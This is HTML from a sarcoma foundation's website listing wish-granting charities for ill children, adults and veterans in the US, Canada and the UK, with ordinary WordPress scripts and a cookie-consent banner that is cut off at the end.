<p><strong><a rel="noreferrer noopener" href="http://www.wishingstar.org/" target="_blank">WISHING STAR FOUNDATION</a></strong><br>Grants wishes to children ages 3 to 21 with life-threatening disease. Children must reside in Idaho or Washington.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.childswish.com/" target="_blank">UNITED SPECIAL SPORTSMEN ALLIANCE</a></strong><br>A non-profit “dream wish” granting charity, that specializes in sending critically ill and disabled youth and veterans on the free outdoor adventure of their dreams.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.kyleesdancingangels.org/" target="_blank">KYLEE’S DANCING ANGELS</a></strong><br>Kylee’s Dancing Angels is a non-profit foundation established in honor and memory of Kylee Brooke Webster, who lost her battle to sarcoma in October 2013. Provides the financial means necessary to help sarcoma patients get to their “happy place”.</p>
</div></div>



<div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-2 kt-inner-tab_d80479-48"><div class="kt-tab-inner-content-inner">
<p><a href="http://www.dreamfoundation.com/"><strong>THE DREAM FOUNDATION</strong></a><br>Grants final wishes to terminally ill adults over the age of 18.</p>



<p><strong><a href="https://foreveryoungvets.org/">FOREVER YOUNG VETS</a></strong><br>Grants wishes for Veterans in the final stage of life</p>



<p><a href="http://www.reelingandhealing.org/"><strong>REELING AND HEALING MIDWEST</strong></a><br>A non-profit organization that hosts several fly-fishing retreats for women battling or surviving any type of cancer.</p>



<p><a href="http://www.secondwind.org/"><strong>SECOND WIND DREAMS</strong></a><br>A non-profit organization that grants wishes to older adults and offers educational opportunities to caregivers and communities.</p>



<p><strong><a rel="noreferrer noopener" href="http://www.childswish.com/" target="_blank">UNITED SPECIAL SPORTSMEN ALLIANCE</a></strong><br>A non-profit “dream wish” granting charity, that specializes in sending critically ill and disabled youth and veterans on the free outdoor adventure of their dreams.</p>
</div></div>



<div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-3 kt-inner-tab_7253c6-7f"><div class="kt-tab-inner-content-inner">
<p><strong><a href="http://www.childrenswish.ca/">THE CHILDREN’S WISH FOUNDATION OF CANADA</a></strong><br>For Canadian children only.</p>



<p><strong><a href="http://www.worldwish.org/">MAKE-A-WISH FOUNDATION INTERNATIONAL</a></strong><br>Grants wishes to children with a life-threatening medical condition up until the age of 18 in 28 countries and regions outside of the United States.</p>



<p><a href="http://www.secondwind.org/"><strong>SECOND WIND DREAMS</strong></a><br>A non-profit organization that grants wishes to older adults living in eldercare facilities or in hospice care. They have granted wishes throughout the United States, Canada as well as India.</p>



<p><a href="http://www.starlight.org.uk/"><strong>STARLIGHT CHILDREN’S FOUNDATION, UK</strong></a><br>Provide wishes for children, between 4 and 18, suffering from life threatening or life<br>shortening illness. They also have branches in Canada, United States and Australia.</p>



<p><a href="http://www.sunshine.ca/"><strong>SUNSHINE DREAMS FOR KIDS</strong></a>, Canada<br>Makes dreams come true for Canadian children ages 3 to 18 who are challenged by severe physical disabilities or life-threatening illnesses.</p>



<p><a href="http://www.whenyouwishuponastar.org.uk/"><strong>WHEN YOU WISH UPON A STAR</strong></a>, UK<br>Provides a unique wish experience for children ages 2 to 16 who are facing a life threatening illness.</p>
</div></div>
</div></div></div>
			</div><!-- .entry-content -->

				
			
		 </div>
	</div>
</article><!-- #post-20223 -->
					</div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-8" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-donate-menu-container"><ul id="menu-donate-menu" class="menu"><li id="menu-item-21884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21884"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation">Donate to RIS</a></li>
</ul></div></section><section id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-subscribe-container"><ul id="menu-subscribe" class="menu"><li id="menu-item-22073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22073"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
</ul></div></section><section id="block-10" class="widget widget_block">
			<div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-db6d2187     uagb-post__items uagb-post__columns-1 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1" data-total="48" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/nov-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/nov-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/nov-768x768.png 768w, https://www.reininsarcoma.org/wp-content/uploads/nov.png 1080w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">November RIS Named Fund Honorees </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%2084'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png 600w, https://www.reininsarcoma.org/wp-content/uploads/download-3-150x21.png 150w, https://www.reininsarcoma.org/wp-content/uploads/download-3-768x108.png 768w, https://www.reininsarcoma.org/wp-content/uploads/download-3.png 863w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">New Webinar Series for Patients and Caregivers </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="593" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20593%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg 593w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-148x150.jpg 148w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-768x777.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo.jpg 976w" data-sizes="auto, (max-width: 593px) 100vw, 593px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Tom&#8217;s Ride 2025</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="594" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20594%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg 594w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-990x1000.jpg 990w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-768x775.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-1521x1536.jpg 1521w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-2028x2048.jpg 2028w" data-sizes="auto, (max-width: 594px) 100vw, 594px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Community Spotlight: Lisa’s Chili Fest &amp; Grateful Hearts Fundraiser</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="576" height="306" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20306'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png 576w, https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic-150x80.png 150w" data-sizes="auto, (max-width: 576px) 100vw, 576px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Give to the Max Day!</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
											</div>
			</section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.reininsarcoma.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="178">Community Partners</option>
	<option class="level-0" value="97">Donations and Contributions</option>
	<option class="level-0" value="6">Education</option>
	<option class="level-0" value="15">Events</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Event Summary</option>
	<option class="level-0" value="70">Featured Item</option>
	<option class="level-0" value="166">Honor Wall</option>
	<option class="level-0" value="46">Patient and Family Support</option>
	<option class="level-0" value="65">Research</option>
	<option class="level-0" value="52">RIS News</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;RIS Community</option>
	<option class="level-0" value="48">Sarcoma News</option>
	<option class="level-0" value="22">Sarcoma Stories</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="49">Volunteers</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section></aside><!-- #secondary -->
                        </div>
                        				</div>
			</div>
		</section>
	</main><!-- #main -->

</div> <!-- #content -->
    <div class="fairy-before-footer-widgets widget-area">
        <div class="container">
        <section id="search-10" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>        </div>
    </div><!-- #secondary -->

    
	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23520"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-22403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22403"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-23416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23416"><a href="https://www.reininsarcoma.org/contact-us/">Contact Us</a></li>
<li id="menu-item-22404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22404"><a href="https://www.reininsarcoma.org/give/">Donate</a></li>
<li id="menu-item-26523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26523"><a href="/compliance">Compliance</a></li>
</ul></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Phone:<br />
</strong>1-844-727-2662  <em>or<br />
</em>(763) 205-1467</p>
<p><strong>Address:</strong><br />
7401 Central Ave NE Ste A<br />
Fridley, Minnesota, 55432-3571</p>
</div>
		</section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-10" class="widget widget_text">			<div class="textwidget"><p>Rein in Sarcoma is a Minnesota Non-Profit tax exempt 501(C)(3) organization.</p>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="200" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20149'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Council-Meets-Standards-Seal-300x224-1.png" class="image wp-image-18852  attachment-200x149 size-200x149 lazy" alt="Charities Review Council Badge" style="max-width: 100%; height: auto;" decoding="async" /></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                © 2022 Rein in Sarcoma            </div>
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->



            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheGreenGiants/*","/wp-content/themes/fairy-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, Rein in Sarcoma uses technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions. Thank you for visiting our site!</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
